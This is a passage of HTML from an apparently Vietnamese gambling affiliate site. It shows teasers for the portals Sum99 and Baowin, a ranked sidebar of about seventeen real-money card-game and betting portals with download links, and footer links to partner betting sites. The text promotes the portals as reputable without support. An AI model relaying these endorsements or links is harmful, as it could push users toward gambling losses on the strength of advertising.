                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/koivip-club/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c5a2a4a8a0a7a4aca6a9b0a7f7f5f7f085a2a8a4aca9eba6aaa8">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu" class="links footer-nav uppercase"><li id="menu-item-12701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12701"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-12699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12699"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li id="menu-item-12700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12700"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-12697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12697"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->



</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636"><a href="#">GAME BÀI ĐỔI THƯỞNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
